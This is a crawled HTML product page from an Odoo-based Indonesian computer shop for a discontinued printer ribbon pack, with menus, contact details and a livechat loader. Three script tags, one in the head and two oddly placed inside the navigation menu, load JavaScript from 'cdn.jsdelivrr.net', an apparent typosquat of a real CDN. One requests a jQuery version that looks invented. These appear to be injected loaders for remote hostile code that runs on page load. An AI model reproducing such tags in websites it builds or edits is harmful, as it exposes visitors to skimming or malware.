

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/003030-ribbon-pack-pita-8758-28327
body_size: 7810
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(28327,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="RIBBON PACK PITA 8758"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/003030-ribbon-pack-pita-8758-28327"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/28327/image_1024?unique=f1deac9"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="RIBBON PACK PITA 8758"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/28327/image_1024?unique=f1deac9"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/003030-ribbon-pack-pita-8758-28327"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/003030-ribbon-pack-pita-8758-28327"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/003030-ribbon-pack-pita-8758-28327"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/003030-ribbon-pack-pita-8758-28327"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> RIBBON PACK PITA 8758 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "c8faed29439ec06375e55427be11eb110cff020fo1800172566",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "204f6001104ce56bf818e7b645ca7c9b47939206"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: &#34;003030&#34;, &#34;item_name&#34;: &#34;[003030] RIBBON PACK PITA 8758&#34;, &#34;item_category&#34;: &#34;CATRIDGE &amp; TONER&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 10000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>RIBBON PACK PITA 8758</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/28327/image_1024/%5B003030%5D%20RIBBON%20PACK%20PITA%208758?unique=f1deac9" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="RIBBON PACK PITA 8758" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">RIBBON PACK PITA 8758</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/003030-ribbon-pack-pita-8758-28327</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/28327/image_1920?unique=f1deac9</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: true,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {"header_background_color": "#050405", "button_background_color": "#FB0808", "title_color": "#FFFFFF", "button_text_color": "#FFFFFF", "button_text": "Have a Question? Chat with us.", "input_placeholder": false, "default_message": "Hello, how may I help you?", "channel_name": "YourWebsite.com", "channel_id": 1, "current_partner_id": 4, "default_username": "Visitor"},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    